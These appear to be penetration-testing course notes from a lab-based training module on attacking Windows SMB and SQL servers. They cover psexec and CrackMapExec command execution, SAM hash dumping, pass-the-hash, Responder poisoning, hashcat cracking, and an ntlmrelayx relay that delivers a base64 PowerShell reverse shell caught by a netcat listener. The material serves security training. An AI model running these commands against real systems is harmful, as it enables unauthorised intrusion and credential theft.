Linux and Windows SMB servers provide different attack paths. Usually, we will only get access to the file system, abuse privileges, or exploit known vulnerabilities in a Linux environment, as we will discuss later in this section. However, in Windows, the attack surface is more significant.
When attacking a Windows SMB Server, our actions will be limited by the privileges we had on the user we manage to compromise. If this user is an Administrator or has specific privileges, we will be able to perform operations such as:
- Remote Command Execution
- Extract Hashes from SAM Database
- Enumerating Logged-on Users
- Pass-the-Hash (PTH)
Let's discuss how we can perform such operations. Additionally, we will learn how the SMB protocol can be abused to retrieve a user's hash as a method to escalate privileges or gain access to a network.
Remote Code Execution (RCE)
Before jumping into how to execute a command on a remote system using SMB, let's talk about Sysinternals. The Windows Sysinternals website was created in 1996 by Mark Russinovich and Bryce Cogswell to offers technical resources and utilities to manage, diagnose, troubleshoot, and monitor a Microsoft Windows environment. Microsoft acquired Windows Sysinternals and its assets on July 18, 2006.
Sysinternals featured several freeware tools to administer and monitor computers running Microsoft Windows. The software can now be found on the Microsoft website. One of those freeware tools to administer remote systems is PsExec.
PsExec is a tool that lets us execute processes on other systems, complete with full interactivity for console applications, without having to install client software manually. It works because it has a Windows service image inside of its executable. It takes this service and deploys it to the admin$ share (by default) on the remote machine. It then uses the DCE/RPC interface over SMB to access the Windows Service Control Manager API. Next, it starts the PSExec service on the remote machine. The PSExec service then creates a named pipe that can send commands to the system.
We can download PsExec from Microsoft website, or we can use some Linux implementations:
- Impacket PsExec - Python PsExec like functionality example using RemComSvc.
- Impacket SMBExec - A similar approach to PsExec without using RemComSvc. The technique is described here. This implementation goes one step further, instantiating a local SMB server to receive the output of the commands. This is useful when the target machine does NOT have a writeable share available.
- Impacket atexec - This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
- CrackMapExec - includes an implementation of smbexec and atexec.
- Metasploit PsExec - Ruby PsExec implementation.
Impacket PsExec
To use impacket-psexec, we need to provide the domain/username, the password, and the IP address of our target machine. For more detailed information we can use impacket help:
chaostudy@htb[/htb]$ impacket-psexec -h

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address]
                 [-target-ip ip address] [-port [destination port]] [-service-name service_name] [-remote-binary-name remote_binary_name]
                 target [command ...]

PSEXEC like functionality example using RemComSvc.

positional arguments:
  target                [[domain/]username[:password]@]<targetName or address>
  command               command (or arguments if -c is used) to execute at the target (w/o path) - (default:cmd.exe)

optional arguments:
  -h, --help            show this help message and exit
  -c pathname           copy the filename for later execution, arguments are passed in the command option
  -path PATH            path of the command to execute
  -file FILE            alternative RemCom binary (be sure it doesn't require CRT)
  -ts                   adds timestamp to every logging output
  -debug                Turn DEBUG output ON

authentication:
  -hashes LMHASH:NTHASH
                        NTLM hashes, format is LMHASH:NTHASH
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the
                        ones specified in the command line
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
  -keytab KEYTAB        Read keys for SPN from keytab file

connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve
                        it
  -port [destination port]
                        Destination port to connect to SMB Server
  -service-name service_name
                        The name of the service used to trigger the payload
  -remote-binary-name remote_binary_name
                        This will be the name of the executable uploaded on the target
To connect to a remote machine with a local administrator account, using impacket-psexec, you can use the following command:
chaostudy@htb[/htb]$ impacket-psexec administrator:'Password123!'@10.10.110.17

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.110.17.....
[*] Found writable share ADMIN$
[*] Uploading file EHtJXgng.exe
[*] Opening SVCManager on 10.10.110.17.....
[*] Creating service nbAc on 10.10.110.17.....
[*] Starting service nbAc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami && hostname

nt authority\system
WIN7BOX
The same options apply to impacket-smbexec and impacket-atexec.
CrackMapExec
Another tool we can use to run CMD or PowerShell is CrackMapExec. One advantage of CrackMapExec is the availability to run a command on multiples host at a time. To use it, we need to specify the protocol, smb, the IP address or IP address range, the option -u for username, and -p for the password, and the option -x to run cmd commands or uppercase -X to run PowerShell commands.
chaostudy@htb[/htb]$ crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -x 'whoami' --exec-method smbexec

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 19041 (name:WIN7BOX) (domain:.) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] .\Administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Executed command via smbexec
SMB         10.10.110.17 445    WIN7BOX  nt authority\system
[!NOTE]
If the--exec-method is not defined, CrackMapExec will try to execute the atexec method, if it fails you can try to specify the --exec-method smbexec.
Enumerating Logged-on Users
Imagine we are in a network with multiple machines. Some of them share the same local administrator account. In this case, we could use CrackMapExec to enumerate logged-on users on all machines within the same network 10.10.110.17/24, which speeds up our enumeration process.
chaostudy@htb[/htb]$ crackmapexec smb 10.10.110.0/24 -u administrator -p 'Password123!' --loggedon-users

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Enumerated loggedon users
SMB         10.10.110.17 445    WIN7BOX  WIN7BOX\Administrator             logon_server: WIN7BOX
SMB         10.10.110.17 445    WIN7BOX  WIN7BOX\jurena                    logon_server: WIN7BOX
SMB         10.10.110.21 445    WIN10BOX  [*] Windows 10.0 Build 19041 (name:WIN10BOX) (domain:WIN10BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.21 445    WIN10BOX  [+] WIN10BOX\Administrator:Password123! (Pwn3d!)
SMB         10.10.110.21 445    WIN10BOX  [+] Enumerated loggedon users
SMB         10.10.110.21 445    WIN10BOX  WIN10BOX\demouser                logon_server: WIN10BOX
Extract Hashes from SAM Database
The Security Account Manager (SAM) is a database file that stores users' passwords. It can be used to authenticate local and remote users. If we get administrative privileges on a machine, we can extract the SAM database hashes for different purposes:
- Authenticate as another user.
- Password Cracking, if we manage to crack the password, we can try to reuse the password for other services or accounts.
- Pass The Hash. We will discuss it later in this section.
chaostudy@htb[/htb]$ crackmapexec smb 10.10.110.17 -u administrator -p 'Password123!' --sam

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Dumping SAM hashes
SMB         10.10.110.17 445    WIN7BOX  Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB         10.10.110.17 445    WIN7BOX  Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.10.110.17 445    WIN7BOX  DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.10.110.17 445    WIN7BOX  WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5717e1619e16b9179ef2e7138c749d65:::
SMB         10.10.110.17 445    WIN7BOX  jurena:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
SMB         10.10.110.17 445    WIN7BOX  demouser:1002:aad3b435b51404eeaad3b435b51404ee:4c090b2a4a9a78b43510ceec3a60f90b:::
SMB         10.10.110.17 445    WIN7BOX  [+] Added 6 SAM hashes to the database
Pass-the-Hash (PtH)
If we manage to get an NTLM hash of a user, and if we cannot crack it, we can still use the hash to authenticate over SMB with a technique called Pass-the-Hash (PtH). PtH allows an attacker to authenticate to a remote server or service using the underlying NTLM hash of a user's password instead of the plaintext password. We can use a PtH attack with any Impacket tool, SMBMap, CrackMapExec, among other tools. Here is an example of how this would work with CrackMapExec:
chaostudy@htb[/htb]$ crackmapexec smb 10.10.110.17 -u Administrator -H 2B576ACBE6BCFDA7294D6BD18041B8FE

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 19041 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\Administrator:2B576ACBE6BCFDA7294D6BD18041B8FE (Pwn3d!)
Forced Authentication Attacks
We can also abuse the SMB protocol by creating a fake SMB Server to capture users' NetNTLM v1/v2 hashes.
The most common tool to perform such operations is the Responder. Responder is an LLMNR, NBT-NS, and MDNS poisoner tool with different capabilities, one of them is the possibility to set up fake services, including SMB, to steal NetNTLM v1/v2 hashes. In its default configuration, it will find LLMNR and NBT-NS traffic. Then, it will respond on behalf of the servers the victim is looking for and capture their NetNTLM hashes.
Let's illustrate an example to understand better how Responder works. Imagine we created a fake SMB server using the Responder default configuration, with the following command:
chaostudy@htb[/htb]$ responder -I <interface name>When a user or a system tries to perform a Name Resolution (NR), a series of procedures are conducted by a machine to retrieve a host's IP address by its hostname. On Windows machines, the procedure will roughly be as follows:
- The hostname file share's IP address is required.
- The local host file (C:\Windows\System32\Drivers\etc\hosts) will be checked for suitable records.
- If no records are found, the machine switches to the local DNS cache, which keeps track of recently resolved names.
- Is there no local DNS record? A query will be sent to the DNS server that has been configured.
- If all else fails, the machine will issue a multicast query, requesting the IP address of the file share from other machines on the network.
Suppose a user mistyped a shared folder's name \\mysharefoder\ instead of \\mysharedfolder\. In that case, all name resolutions will fail because the name does not exist, and the machine will send a multicast query to all devices on the network, including us running our fake SMB server. This is a problem because no measures are taken to verify the integrity of the responses. Attackers can take advantage of this mechanism by listening in on such queries and spoofing responses, leading the victim to believe malicious servers are trustworthy. This trust is usually used to steal credentials.
chaostudy@htb[/htb]$ sudo responder -I ens33

                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.0.6.0

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C

[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    DNS/MDNS                   [ON]

[+] Servers:
    HTTP server                [ON]
    HTTPS server               [ON]
    WPAD proxy                 [OFF]
    Auth proxy                 [OFF]
    SMB server                 [ON]
    Kerberos server            [ON]
    SQL server                 [ON]
    FTP server                 [ON]
    IMAP server                [ON]
    POP3 server                [ON]
    SMTP server                [ON]
    DNS server                 [ON]
    LDAP server                [ON]
    RDP server                 [ON]
    DCE-RPC server             [ON]
    WinRM server               [ON]

[+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Fingerprint hosts          [OFF]

[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.14.198]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-2TY1Z1CIGXH]
    Responder Domain Name      [HF2L.LOCAL]
    Responder DCE-RPC Port     [48162]

[+] Listening for events...

[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.10.110.17 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[*] [LLMNR]  Poisoned answer sent to 10.10.110.17 for name mysharefoder
[*] [MDNS] Poisoned answer sent to 10.10.110.17   for name mysharefoder.local
[SMB] NTLMv2-SSP Client   : 10.10.110.17
[SMB] NTLMv2-SSP Username : WIN7BOX\demouser
[SMB] NTLMv2-SSP Hash     : demouser::WIN7BOX:997b18cc61099ba2:3CC46296B0CCFC7A231D918AE1DAE521:0101000000000000B09B51939BA6D40140C54ED46AD58E890000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000003000004289286EDA193B087E214F3E16E2BE88FEC5D9FF73197456C9A6861FF5B5D3330000000000000000
These captured credentials can be cracked using hashcat or relayed to a remote host to complete the authentication and impersonate the user.
All saved Hashes are located in Responder's logs directory (/usr/share/responder/logs/). We can copy the hash to a file and attempt to crack it using the hashcat module 5600.
[!NOTE]
If you notice multiples hashes for one account this is because NTLMv2 utilizes both a client-side and server-side challenge that is randomized for each interaction. This makes it so the resulting hashes that are sent are salted with a randomized string of numbers. This is why the hashes don't match but still represent the same password.
chaostudy@htb[/htb]$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921355
* Keyspace..: 14344386

ADMINISTRATOR::WIN-487IMQOIA8E:997b18cc61099ba2:3cc46296b0ccfc7a231d918ae1dae521:0101000000000000b09b51939ba6d40140c54ed46ad58e890000000002000e004e004f004d00410054004300480001000a0053004d0042003100320004000a0053004d0042003100320003000a0053004d0042003100320005000a0053004d0042003100320008003000300000000000000000000000003000004289286eda193b087e214f3e16e2be88fec5d9ff73197456c9a6861ff5b5d3330000000000000000:P@ssword

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ADMINISTRATOR::WIN-487IMQOIA8E:997b18cc61099ba2:3cc...000000
Time.Started.....: Mon Apr 11 16:49:34 2022 (1 sec)
Time.Estimated...: Mon Apr 11 16:49:35 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1122.4 kH/s (1.34ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 75776/14344386 (0.53%)
Rejected.........: 0/75776 (0.00%)
Restore.Point....: 73728/14344386 (0.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: compu -> kodiak1

Started: Mon Apr 11 16:49:34 2022
Stopped: Mon Apr 11 16:49:37 2022
The NTLMv2 hash was cracked. The password is P@ssword. If we cannot crack the hash, we can potentially relay the captured hash to another machine using impacket-ntlmrelayx or Responder MultiRelay.py. Let us see an example using impacket-ntlmrelayx.
First, we need to set SMB to OFF in our responder configuration file (/etc/responder/Responder.conf).
chaostudy@htb[/htb]$ cat /etc/responder/Responder.conf | grep 'SMB ='

SMB = Off
Then we execute impacket-ntlmrelayx with the option --no-http-server, -smb2support, and the target machine with the option -t. By default, impacket-ntlmrelayx will dump the SAM database, but we can execute commands by adding the option -c.
chaostudy@htb[/htb]$ impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

<SNIP>

[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections

[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, attacking target smb://10.10.110.146
[*] Authenticating against smb://10.10.110.146 as /ADMINISTRATOR SUCCEED
[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xeb0432b45874953711ad55884094e9d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92512f2605074cfc341a7f16e5fabf08:::
demouser:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1001:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Done dumping SAM hashes for host: 10.10.110.146
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
We can create a PowerShell reverse shell using https://www.revshells.com/, set our machine IP address, port, and the option Powershell #3 (Base64).
chaostudy@htb[/htb]$ impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.220.146 -c 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADIAMgAwAC4AMQAzADMAIgAsADkAMAAwADEAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'Once the victim authenticates to our server, we poison the response and make it execute our command to obtain a reverse shell.
chaostudy@htb[/htb]$ nc -lvnp 9001

listening on [any] 9001 ...
connect to [10.10.110.133] from (UNKNOWN) [10.10.110.146] 52471

PS C:\Windows\system32> whoami;hostname

nt authority\system
WIN11BOX
RPC
In the Footprinting module, we discuss how to enumerate a machine using RPC. Apart from enumeration, we can use RPC to make changes to the system, such as:
- Change a user's password.
- Create a new domain user.
- Create a new shared folder.
We also cover enumeration using RPC in the Active Directory Enumeration & Attacks module.
Keep in mind that some specific configurations are required to allow these types of changes through RPC. We can use the rpclient man page or SMB Access from Linux Cheat Sheet from the SANS Institute to explore this further.
Latest SMB Vulnerabilities
One recent significant vulnerability that affected the SMB protocol was called SMBGhost with the CVE-2020-0796. The vulnerability consisted of a compression mechanism of the version SMB v3.1.1 which made Windows 10 versions 1903 and 1909 vulnerable to attack by an unauthenticated attacker. The vulnerability allowed the attacker to gain remote code execution (RCE) and full access to the remote target system.
We will not discuss the vulnerability in detail in this section, as a very in-depth explanation requires some reverse engineering experience and advanced knowledge of CPU, kernel, and exploit development. Instead, we will only focus on the attack concept because even with more complicated exploits and vulnerabilities, the concept remains the same.
The Concept of the Attack
In simple terms, this is an integer overflow vulnerability in a function of an SMB driver that allows system commands to be overwritten while accessing memory. An integer overflow results from a CPU attempting to generate a number that is greater than the value required for the allocated memory space. Arithmetic operations can always return unexpected values, resulting in an error. An example of an integer overflow can occur when a programmer does not allow a negative number to occur. In this case, an integer overflow occurs when a variable performs an operation that results in a negative number, and the variable is returned as a positive integer. This vulnerability occurred because, at the time, the function lacked bounds checks to handle the size of the data sent in the process of SMB session negotiation.
To learn more about buffer overflow techniques and vulnerabilities, check out the Stack-Based Buffer Overflows on Linux x86, and Stack-Based Buffer Overflows on Windows x86 module. These go into detail on the basics of how the buffer can be overwritten and handled by the attacker.
The vulnerability occurs while processing a malformed compressed message after the Negotiate Protocol Responses. If the SMB server allows requests (over TCP/445), compression is generally supported, where the server and client set the terms of communication before the client sends any more data. Suppose the data transmitted exceeds the integer variable limits due to the excessive amount of data. In that case, these parts are written into the buffer, which leads to the overwriting of the subsequent CPU instructions and interrupts the process's normal or planned execution. These data sets can be structured so that the overwritten instructions are replaced with our own ones, and thus we force the CPU (and hence also the process) to perform other tasks and instructions.
Initiation of the Attack
| Step | SMBGhost | Concept of Attacks - Category |
|---|---|---|
| 1. | The client sends a request manipulated by the attacker to the SMB server. | Source |
| 2. | The sent compressed packets are processed according to the negotiated protocol responses. | Process |
| 3. | This process is performed with the system's privileges or at least with the privileges of an administrator. | Privileges |
| 4. | The local process is used as the destination, which should process these compressed packets. | Destination |
Trigger Remote Code Execution
| Step | SMBGhost | Concept of Attacks - Category |
|---|---|---|
| 5. | The sources used in the second cycle are from the previous process. | Source |
| 6. | In this process, the integer overflow occurs by replacing the overwritten buffer with the attacker's instructions and forcing the CPU to execute those instructions. | Process |
| 7. | The same privileges of the SMB server are used. | Privileges |
| 8. | The remote attacker system is used as the destination, in this case, granting access to the local system. | Destination |
However, despite the vulnerability's complexity due to the buffer's manipulation, which we can see in the PoC, the concept of the attack nevertheless applies here.
Attacking SQL Databases
MySQL and Microsoft SQL Server (MSSQL) are relational database management systems that store data in tables, columns, and rows. Many relational database systems like MSSQL & MySQL use the Structured Query Language (SQL) for querying and maintaining the database.
Databases hosts are considered to be high targets since they are responsible for storing all kinds of sensitive data, including, but not limited to, user credentials, Personal Identifiable Information (PII), business-related data, and payment information. In addition, those services often are configured with highly privileged users. If we gain access to a database, we may be able to leverage those privileges for more actions, including lateral movement and privilege escalation.
Enumeration
By default, MSSQL uses ports TCP/1433 and UDP/1434, and MySQL uses TCP/3306. However, when MSSQL operates in a "hidden" mode, it uses the TCP/2433 port. We can use Nmap's default scripts -sC option to enumerate database services on a target system:
Banner Grabbing
chaostudy@htb[/htb]$ nmap -Pn -sV -sC -p1433 10.10.10.125

Host discovery disabled (-Pn). All addresses will be marked 'up', and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-26 02:09 BST
Nmap scan report for 10.10.10.125
Host is up (0.0099s latency).

PORT     STATE SERVICE  VERSION
1433/tcp open  ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
|   Target_Name: HTB
|   NetBIOS_Domain_Name: HTB
|   NetBIOS_Computer_Name: mssql-test
|   DNS_Domain_Name: HTB.LOCAL
|   DNS_Computer_Name: mssql-test.HTB.LOCAL
|   DNS_Tree_Name: HTB.LOCAL
|_  Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-08-26T01:04:36
|_Not valid after:  2051-08-26T01:04:36
|_ssl-date: 2021-08-26T01:11:58+00:00; +2m05s from scanner time.

Host script results:
|_clock-skew: mean: 2m04s, deviation: 0s, median: 2m04s
| ms-sql-info:
|   10.10.10.125:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
-Pn 忽略 ICMP ping 结果,强制扫描,即使目标主机不响应 ping
The Nmap scan reveals essential information about the target, like the version and hostname, which we can use to identify common misconfigurations, specific attacks, or known vulnerabilities. Let's explore some common misconfigurations and protocol specifics attacks.
Authentication Mechanisms
MSSQL supports two authentication modes, which means that users can be created in Windows or the SQL Server:
| Authentication Type | Description |
|---|---|
| Windows authentication mode | This is the default, often referred to as integrated security because the SQL Server security model is tightly integrated with Windows/Active Directory. Specific Windows user and group accounts are trusted to log in to SQL Server. Windows users who have already been authenticated do not have to present additional credentials. |
| Mixed mode | Mixed mode supports authentication by Windows/Active Directory accounts and SQL Server. Username and password pairs are maintained within SQL Server. |
MySQL also supports different authentication methods, such as username and password, as well as Windows authentication (a plugin is required). In addition, administrators can choose an authentication mode for many reasons, including compatibility, security, usability, and more. However, depending on which method is implemented, misconfigurations can occur.
In the past, there was a vulnerability CVE-2012-2122 in MySQL 5.6.x servers, among others, that allowed us to bypass authentication by repeatedly using the same incorrect password for the given account because the timing attack vulnerability existed in the way MySQL handled authentication attempts.
In this timing attack, MySQL repeatedly attempts to authenticate to a server and measures the time it takes for the server to respond to each attempt. By measuring the time it takes the server to respond, we can determine when the correct password has been found, even if the server does not indicate success or failure.
In the case of MySQL 5.6.x, the server takes longer to respond to an incorrect password than to a correct one. Thus, if we repeatedly try to authenticate with the same incorrect password, we will eventually receive a response indicating that the correct password was found, even though it was not.
Misconfigurations
Misconfigured authentication in SQL Server can let us access the service without credentials if anonymous access is enabled, a user without a password is configured, or any user, group, or machine is allowed to access the SQL Server.
Privileges
Depending on the user's privileges, we may be able to perform different actions within a SQL Server, such as:
-
Read or change the contents of a database
-
Read or change the server configuration
-
Execute commands
-
Read local files
-
Communicate with other databases
-
Capture the local system hash
-
Impersonate existing users
-
Gain access to other networks
In this section, we will explore some of these attacks.
Protocol Specific Attacks
It is crucial to understand how SQL syntax works. We can use the free SQL Injection Fundamentals module to introduce ourselves to SQL syntax. Even though this module covers MySQL, MSSQL and MySQL syntax are pretty similar.
Read/Change the Database
Let's imagine we gained access to a SQL Database. First, we need to identify existing databases on the server, what tables the database contains, and finally, the contents of each table. Keep in mind that we may find databases with hundreds of tables. If our goal is not just getting access to the data, we will need to pick which tables may contain interesting information to continue our attacks, such as usernames and passwords, tokens, configurations, and more. Let's see how we can do this:
MySQL - Connecting to the SQL Server
chaostudy@htb[/htb]$ mysql -u julio -pPassword123 -h 10.129.20.13

Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 8.0.28-0ubuntu0.20.04.3 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
Sqlcmd - Connecting to the SQL Server
C:\htb> sqlcmd -S SRVMSSQL -U julio -P 'MyPassword!' -y 30 -Y 30

1>
在 Windows 命令行(cmd) 中使用 sqlcmd 工具连接到 SQL Server,并进入交互式 SQL 终端。
-S SRVMSSQL 连接到 SRVMSSQL 服务器(SQL Server 实例名或 IP 地址)
-y 30 设置 最小列宽为 30(影响 sqlcmd 输出格式)
-Y 30 设置 最大列宽为 30(影响 sqlcmd 输出格式)
[!NOTE]
When we authenticate to MSSQL using sqlcmd we can use the parameters -y (SQLCMDMAXVARTYPEWIDTH) and -Y (SQLCMDMAXFIXEDTYPEWIDTH) for better looking output. Keep in mind it may affect performance.
If we are targetting MSSQL from Linux, we can use sqsh as an alternative to sqlcmd:
chaostudy@htb[/htb]$ sqsh -S 10.129.203.7 -U julio -P 'MyPassword!' -h

sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1>
Alternatively, we can use the tool from Impacket with the namemssqlclient.py.
chaostudy@htb[/htb]$ mssqlclient.py -p 1433 julio@10.129.203.7

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password: MyPassword!

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>
[!NOTE]
When we authenticate to MSSQL using sqsh we can use the parameters -h to disable headers and footers for a cleaner look.
